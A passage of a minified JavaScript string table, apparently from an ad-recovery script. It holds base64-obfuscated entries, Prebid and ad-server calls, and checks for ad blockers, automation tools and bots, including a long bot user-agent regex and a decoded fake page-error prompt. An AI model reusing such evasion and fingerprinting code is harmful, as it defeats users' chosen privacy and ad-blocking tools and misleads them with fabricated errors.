<line-names>?]+ [/ <explicit-track-list>]?","Comma","<length>|<percentage>|auto","gpt_slot_rendered_time","6BaJEnn","hookWindowProperty Error: ","tcString","normal|text|emoji|unicode","<color>&&<color-stop-angle>?","flex","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","__isPrebidOnly","Blocked interstial slot define:","/negotiate/v4/css?passcode=","336WnCAtD","<font-weight-absolute>{1,2}","getConfig","slotRenderEnded","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","https://report.error-report.com/modal?eventId=&error=","end","( <media-condition> )|<media-feature>|<general-enclosed>","alert","auto||<ratio>","', '*')<\/script>","filter:","<'caret-color'>||<'caret-shape'>","ident-token","raider.io","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","lvi","img_dggnaogcyx5g7dge2a9x2g7yda9d","about:","none|[<shape-box>||<basic-shape>]|<image>","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","msie","[<predefined-rgb-params>|<xyz-params>]","<'align-self'> <'justify-self'>?","At-rule `@","getBidResponses","pluginsArray","/inventory?host=","<integer>&&<symbol>","hash","none","decodeURI","try-catch","nodes","systemLanguage","getLocation","userAgent","<symbol>","__webdriver_evaluate","none|strict|content|[[size||inline-size]||layout||style||paint]","[auto|reverse]||<angle>","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","Condition is expected","1.9.1",".workers.dev","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","9404900NophUy","isInIframe","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","repeat|stretch|round","dvh","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","filter","<'rest-before'> <'rest-after'>?","window.parent.parent.apstag.runtime.callCqWrapper","<number-zero-one>","getElementsByClassName","iframe negotiate: configure message timeout: ","Failed to load website due to adblock: ","permission","reason","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","<'flex-grow'>","logicieleducatif.fr","dmtkcw==","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","body","3rd-party fetch error: ","-webkit-calc(","HTMLElement_style","error","collect","Identifier","positions","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","normal|<length>","FIRST_ORDERED_NODE_TYPE","pseudo","compareByOriginalPositionsNoSource","runAdAuction","color( <colorspace-params> [/ [<alpha-value>|none]]? )","scroll","getDetections","getElementsByTagName","Date","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","scale3d( [<number>|<percentage>]#{3} )","apply","none|<image>","webkitPersistentStorage","iterateNext","boundingClientRect","DOMTokenList","copy","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","outerHeight","purpose","Enum","<bg-clip>#","isSleipnir","normal|italic|oblique <angle>?","/f.min.js","dvmax","logs-partners.coupang.com","<masking-mode>#","Property","Inventory.reinsert","jsSelector","<'margin-block'>","Position rule '","defineProperties","elementFromPoint","opt/","scrollX","isElementVisibilityHidden","border-box|content-box|margin-box|padding-box","leboncoin.fr","region","7d518f02","Math","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","<url>|<string>","iframe","<number-percentage>{1,4}&&fill?","encodeURIComponent","Identifier is expected","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","object-keys","startColumn",'" as-key="',"inherit","undefined","matchDeclaration","getComputedStyle","beforeunload","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","eatDelim","Unknown property","N/A","auto|never|always","Element_setAttribute","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","auto|normal|active|inactive|disabled","<'border-width'>||<'border-style'>||<color>","domain switch: ignore","pub_300x250","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","HyphenMinus is expected","protect","saturate( <number-percentage> )","cooktoria.com","getPrototypeOf","port1","condition","root|nearest|self","isNaN","z-index","brave","stroke","dable","limit","none|[<svg-length>+]#","window.top.document.domain;","is_blocking_ads","electron","low","consumeUntilSemicolonIncluded","opacity:",'{"type": "tag", "marshalled": "<html></html>"}',"auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","initMain","replaceState","Terminate - IVT blocked","renderer","Scope","consumeNumber","abs","memoryLimitThreshold","none|<shadow>#","normal|[<string> <number>]#","CSSStyleDeclaration.set/get/removeProperty","window.top._df.t","hidden","<percentage>?&&<image>","FeatureFunction","[AdBlockDetector] Cosmetic adblock detected","Boolean","PTZhMEc+UE9vMzdudj94JjFgXTJ0","align-items","(prefers-color-scheme: light)","as_modal_loaded","Neither `enter` nor `leave` walker handler is set or both aren't a function","getParameter",": unfilled negotiations were: [","event_sample_ratio","light-dark( <color> , <color> )","Map","image","fonts.googleapis.com","instance","updateAdInterestGroups","webkitMediaStream","scrollX,Y","<script>window.parent.postMessage('","scheme","this.href='https://paid.outbrain.com/network/redir","Number, dimension, ratio or identifier is expected","column","attributionSrc","gazetaprawna.pl","Class extends value ","tagName","<ns-prefix>? <ident-token>","Headers","<angle-percentage>{1,2}","lookupOffset","hoyme.jp","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","20030107","selenium-evaluate","getRandomValues","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","XMLHttpRequest","document.head.appendChild, removeChild, childNodes","block|inline|run-in","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","replaceChild","distinctiveProps","recovery","scale( [<number>|<percentage>]#{1,2} )","start|end|center|stretch","player","none|circle|disc|square","iframe message timeout","b3V0cHV0","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","auto-add|add( <integer> )|<integer>","<'border-width'>","<image>|none","can't access document.hidden","intervalId",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"cachedAt","process","unshift","mixed|upright|sideways"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","promise","cmpId","createObjectURL","<media-in-parens> [or <media-in-parens>]+","<'row-gap'> <'column-gap'>?","<'margin-block-end'>","add","ellipse( [<shape-radius>{2}]? [at <position>]? )","okNetworkStatusCodes","History","Terminate - memory limit threshold"," > div { justify-content:center; } #","isUnregistered","getTargeting","span","http://localhost","margin-right","get","width-equal-or-less-than","not <media-in-parens>","document - find element","none|[fill|fill-opacity|stroke|stroke-opacity]#","getPropertyValue","</head><body></body></html>","cssText","Mismatch","Parentheses","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","cmVzZXJ2ZWQxT3V0cHV0","normal|<feature-tag-value>#","cachedResultIsInAdIframe","isVisibleNode","defineProperty","<custom-property-name>","bmxvYw==","window.process is","https://t.html-load.com","[discretionary-ligatures|no-discretionary-ligatures]","appendScriptElementAsync","var( <custom-property-name> , <declaration-value>? )","isActive","__proto__","findLast","cache_is_blocking_ads","!boolean-group","gpt-rubicon","content-visibility","number-token","as_version","[<box>|border|padding|content|text]#","<line-width>{1,4}","EventTarget_addEventListener","DOMParser","language","Worker","edgios","setPrototypeOf","naturalHeight","Nth","jsHeapSizeLimit","<length-percentage>|min-content|max-content|auto","auto|optimizeSpeed|crispEdges|geometricPrecision","Element_classList","direction","adUnits","getOutOfPage","_sorted","_phantom","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","decorator","Bad value `","getNode","[recoverTcfCMP] __tcfapi rescue","SyntaxError","insertList","[<line-names>? <track-size>]+ <line-names>?","normal|[fill||stroke||markers]","consume","Node_textContent","</p>","Failed to detect bot:","First-party image load failed","aps","tokenCount","slice","counter( <counter-name> , <counter-style>? )","port","previousElementSibling","containerId","decorate","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","endpoint","[contextual|no-contextual]","<compound-selector> [<combinator>? <compound-selector>]*","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","useragent","auto|none|antialiased|subpixel-antialiased","document.getElementById","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","viewport_document","start|center|space-between|space-around","_isTcfNeeded","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","ric","[full-width|proportional-width]","0|1","body > div > span > div","profile","x: ","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","decodeUrl","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","Module","element display none important","bidder","none|discard-before||discard-after||discard-inner","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","googletag cmd unshift failed : ","?as-revalidator=","<'width'>","<color> <color-stop-length>?","gecko/","Identifier or parenthesis is expected","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","document.getElementsByClassName","style","layer","ltr","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","padding|border","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","fromArray","auto|start|end|center|baseline|stretch","reserved2","pathname","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","unprotect","<ident-token>|<function-token> <any-value>? )","String","none|capitalize|uppercase|lowercase|full-width|full-size-kana","MAIN","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","true|false",'<script src="',"WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","Failed to load 3rd-party image. Please enable 3rd-party image loading.","normal|[light|dark|<custom-ident>]+&&only?","Unknown field `","permissions","ContentWindow not found","xlink:href","/didomi_cmp.js","charAt","<length>|auto","Unexpected end of input","calc( <calc-sum> )","Terminate - not apply","img_","CefSharp","frameStatus:failed","isParentsDisplayNone","as_debug","<empty string>","../","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]",'" is a required argument.',"auto|never|always|<absolute-size>|<length>","url-not-matched","responseXML","<length> <length>?","javascript:","balance","reserved1","[lining-nums|oldstyle-nums]","j7p.jp","9999","getArg","margin-bottom","auto|<'border-style'>","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","<single-animation-fill-mode>#","crios","removeEventListener","<counter-style>|<string>|none","isAdblockUser","[<'animation-range-start'> <'animation-range-end'>?]#","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","AnPlusB","run","boolean","<color>+|none","data-skip-protect-name","units","Feature","input","toString","consumeUntilExclamationMarkOrSemicolon","confirm","invert( <number-percentage> )","AddMatchOnce","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","find","` node type definition","<'pause-before'> <'pause-after'>?","catch","Raw","path","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","clear","idx","light|dark|<integer [0,∞]>","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","Event",", width: ","setAttributeNS","normal|[<number> <integer>?]","SECSSOBrowserChrome","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","addConnectionHandler","onLoad","WebGLRenderingContext.getParameter is not a function","scanSpaces","Layer","closest","none|auto|[<string> <string>]+","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","element-selector","bad-url-token","<'margin-bottom'>","/getconfig/sodar","generate"," is blocked.","xyz|xyz-d50|xyz-d65","data-owner","marker-end","MatchOnce","economy|exact","sdk","plugins","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","lookupNonWSType","log","chrome","Destroying interstitial slots : ","findWsEnd","always|[anchors-valid||anchors-visible||no-overflow]","normal|always","pointer-events","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","uBlock Origin","__as_ready_resolve","alpha|luminance|match-source","android","<url>","Date.now is not a function","sendXHR","poster","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","MediaSettingsRange","dotted|solid|space|<string>","visible|hidden|clip|scroll|auto","size","document.documentElement.clientWidth, clientHeight","auto|<time>","pubkey","scaleY( [<number>|<percentage>] )","Unknown node type:","isVisibleElement","windowSize","readystatechange","window.PluginArray is undefined","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","flags","document.classList.remove not work","matcher","<'border-top-width'>||<'border-top-style'>||<color>","_self","none|[first||[force-end|allow-end]||last]","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","wdioElectron","], Elapsed: ","BotdError","mozInnerScreenX","<length-percentage>{1,2}","middle","initial|inherit|unset|revert|revert-layer","Group","/favicon.png?","lastScrollY","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","Window_setInterval","rest","[[<integer>|infinite]{2}]#|auto","original","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","symplr","Hex digit or question mark is expected",'link[rel="icon"]',"peek","passcode","` should not contain a prelude","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","insertRule","inventoryId","[<counter-name> <integer>?]+|none","normal|<percentage>","boolean-expr","async","cover|contain|entry|exit|entry-crossing|exit-crossing","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","1429525wUrQze","getTime","basename","walkContext","blocking_ads","item doesn't belong to list","butt|round|square","cqw","isNameCharCode","document.querySelectorAll","atrulePrelude","PluginArray","and","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","https://static.criteo.net/js/ld/publishertag.prebid.js","none|auto","Firefox/",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"@@toPrimitive must return a primitive value.","justify-content","node","symbol","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","<composite-style>#","element-attributes","visible|hidden|collapse","delete","invalid protect-id key: ","StyleSheet","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","for","before","adpushup","_sources","phantomjs","notificationPermissions","kind","sent","Number","auto|bar|block|underscore","<color>","<number>","cmVzZXJ2ZWQy","https://fb.content-loader.com","[<geometry-box>|no-clip]#","createAuctionNonce","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","class extends self.XMLHttpRequest","parent","didomiConfig","data-src","/npm-monitoring","stylesheet","cnlwYQ==","toUpperCase","pos","<complex-real-selector>#","<forgiving-selector-list>","child_last","insertAdjacentHTML","fromSourceMap","r script executed more than once","atrules","matrix3d( <number>#{16} )","ensureInit","ZWhvcg==","Window","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","HTMLMediaElement","stopImmediatePropagation","resolve","<number>|<percentage>","Scheduler Terminated with unexpected error: ","selector( <complex-selector> )","tan( <calc-sum> )","auto|smooth","13127TRZJzI","j-town.net","tunebat.com","mustExcludeStrings","<length-percentage>|closest-side|farthest-side","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","/view","<any-value>","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","auto|isolate","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","Spaces","<'inset-inline-start'>","visit","auto|fixed","window.external.toString is not a function","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","remove","onParseError","initLogUploadHandler","canvas","iframe load error: ","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","padding-left","<'margin-inline'>","replaceScriptElementAsync","descriptors","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","prev","Unknown node type `","removeItem","content_ad","Hyphen minus","sizes","freestar","left|right|none|inline-start|inline-end","sentrySampleRatio","<font-weight-absolute>|bolder|lighter","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","colon-token","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","gpt_loaded_time","<media-query-list>","CSSMozDocumentRule","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","parseValue","columns","delim-token","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","Plus sign","Vertical line is expected","edg/","number","none|auto|textfield|menulist-button|<compat-auto>","Terminate - non-adblock","hasFocus"," | ","https://content-loader.com","Block","versions","last_bfa_at","plainchicken.com","singleNodeValue","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","Invalid base64 digit: ","findAll","completed","<ident-token> : <declaration-value>? ['!' important]?","Number sign is expected","fixed","<'min-inline-size'>","params","url-path-not-equal","findAllFragments","Match","as_last_moved","use","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","appVersion","[recoverTcfCMP] __tcfloaded_cache set. Value: ","smsonline.cloud","getClickUrl","MessageEvent_data","[<integer>&&<symbol>]#","Document_querySelector","bidsBackHandler","lastChild","width-greater-than","bot","<line-width>||<line-style>||<color>","[recoverTcfCMP] tcf is already loaded","log( <calc-sum> , <calc-sum>? )","Field `","WhiteSpace","sdk_version","Unsupported version: ",'" is not in the set.',"/negotiate/v4/fetch?passcode=","auto|wrap|nowrap","length","is_tc_string_resolved","auto|none|enabled|disabled","matchType","startsWith","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","open","none|<length-percentage> [<length-percentage> <length>?]?","reference","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","display","getGPPData","<relative-selector>#","base64 failed","Blob","isTcStringResolved","INTERSTITIAL"," or hex digit","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","HTMLElement","removed"," requestBids.before hook: ","text/javascript","admiral","computeSourceURL","blocking_acceptable_ads","navigator.connection.rtt is undefined","Negotiate v4 ","<url>|none","linear|<cubic-bezier-timing-function>|<step-timing-function>","urlGenerate","setInterval","wechat","scaleZ( [<number>|<percentage>] )","Selector","Atrule","is_blocking_acceptable_ads",'":[{"id":"',"performance","consumeFunctionName","Chrome/","normal|<string>","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","Unknown type","matched","is_ads_blocked","selector","dump","https://fb2.html-load.com","invalid protect-id prefix: ","Negotiate async ads retry(","<\/script>","compareByGeneratedPositionsDeflatedNoLine","insertRules","auto? [none|<length>]","as_console","race","recovery_started","<media-in-parens> [and <media-in-parens>]+","lastIndexOf","ins","[historical-ligatures|no-historical-ligatures]","setHTMLUnsafe","normal|sub|super","navigator","CSSPrimitiveValue","add|subtract|intersect|exclude","padding-right","[<family-name>|<generic-family>]#","[none|<keyframes-name>]#","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","botKind","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","callPhantom","<'margin-inline-start'>","isSafari","<combinator>? <complex-real-selector>","auto|after","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","css","URL","spawn","document.classList.contains","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","area",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"https://","exports","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","VENDOR","normal|reverse|alternate|alternate-reverse","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","e|pi|infinity|-infinity|NaN","onreadystatechange","deg","<mf-name> : <mf-value>",'video/mp4; codecs="av01.0.02M.08"',"/cou/iframe","cmpStr","getVersion","isArray","NestingSelector","auto|grayscale","isEncodedUrl","addAtrule_","performance_gpt_ad_rendered","contain|none|auto","configurable","container","<angle>|<percentage>","<symbol> <symbol>?","lookupType","nightmare","<number>|left|center|right|leftwards|rightwards","normal|spell-out||digits||[literal-punctuation|no-punctuation]","hue-rotate( <angle> )","https://report.ad-shield.cc/",'Delim "',"document.documentElement.getAttributeNames is not a function","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","auto|avoid","min","as_selected","overflow","auto|<color>","protectCss","setProperty","concat","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","api.adiostech.com","requestIdleCallback","Invalid protect url: ","width","getType","padStart"," failed: ","abTest","set","728","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","currentScript"," is not a constructor or null","exp( <calc-sum> )","opts","WebKitMediaKeys","mimeTypesConsistent","visible|auto|hidden","shouldPageviewOnUrlChange","line","compact","keepOriginalAcceptableAds","_blank","issue","background-color","[none|<dashed-ident>]#","<unknown>","[native code]","reserved2Input","-moz-calc(","[AdBlockDetector] Snippet adblock detected","function","$cdc_asdjflasutopfhvcZLmcfl_","none|[weight||style||small-caps||position]","parseFromString","<number>|<percentage>|none","CSSStyleSheet","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","filterNthElements","Counter","[<image>|<string>] [<resolution>||type( <string> )]","Integrity check failed: ","3rd-party xhr unexpected response","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","auto|<anchor-name>","notifications","Google","detections","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","repeat|no-repeat|space|round","<track-size>+","ghi","e6d29821","none|[x|y|block|inline|both] [mandatory|proximity]?","getSizes","originalPositionFor","RunPerfTest","webkit","[diagonal-fractions|stacked-fractions]","syntax","reset","sign( <calc-sum> )","type","<'margin-top'>","(E2) Invalid protect url: ","getStorageUpdates","f8d5326a","/report","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","declarationList","margin-top","disableNativeAds","'[' <custom-ident>* ']'","country","svh","w = window.parent;","[<layer-name>#|<layer-name>?]","matchStack","abs( <calc-sum> )","requestNonPersonalizedAds","<box>|border|text","aXRoYw==","important","Identifier is expected but function found","contentWindow","<'top'>{1,4}","dataset","[jis78|jis83|jis90|jis04|simplified|traditional]","cache_adblock_circumvent_score","gamezop.com","Element","text-ad","<visual-box>||<length [0,∞]>","read-only|read-write|write-only","isCmpBlockedFinally: ","Wrong node type `","Failed to detect bot","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","mod( <calc-sum> , <calc-sum> )","__webdriver_script_func","Token","`, expected `","addIframeVisibilityCheckHandler","<integer>|<length>","keyval","svmax","FontFace","cWJ1dw==","SyntaxReferenceError","Unexpected syntax '","semicolon-token","af8d5326","false","[pack|next]||[definite-first|ordered]","getOwnPropertyNames","[<angle>|<side-or-corner>]? , <color-stop-list>",'"<", ">", "=" or ")"',"fundingchoices","isOriginalCmpBlocked","none|in-flow|all","random","firefox_etp_enabled","getAtrulePrelude","invalid protect-id length: ","isVisible","*[id]","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","_set","[data-uri]","external","auto|<svg-length>","sin( <calc-sum> )","matrix( <number>#{6} )","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","HTMLLinkElement","<relative-real-selector>#","img","<number>|<dimension>|<ident>|<ratio>","<integer>","revert-layer","mode",")-token","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","clearInterval","action","v20250731","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","__tcfloaded_cache","Ratio"," used broken syntax definition ","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","document.querySelector","fromEntries","<'top'>","floor","<shape-box>|fill-box|stroke-box|view-box","even","hsl|hwb|lch|oklch","getAttribute","originalColumn","Negotiate v4 completed in ","Hex or identifier is 